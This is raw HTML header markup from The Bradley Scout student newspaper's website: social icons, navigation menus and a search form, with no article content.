						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-9dddde6 e-con-full e-flex e-con e-child" data-id="9dddde6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a88152b elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a88152b" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-a17867a elementor-widget elementor-widget-heading" data-id="a17867a" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-fe757b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe757b8" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6d18e24 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6d18e24" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3877b8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3877b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-395aa55 e-con-full e-flex e-con e-child" data-id="395aa55" data-element_type="container">
				<div class="elementor-element elementor-element-0eec530 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0eec530" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
		<div class="elementor-element elementor-element-188af05 e-grid e-con-full e-con e-child" data-id="188af05" data-element_type="container">
				<div class="elementor-element elementor-element-ff3ebbd elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="ff3ebbd" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-ff3ebbd">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-ff3ebbd" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-ff3ebbd" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-ff3ebbd" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="ff3ebbd-45888">
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-7cabbb3 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7cabbb3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7cabbb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
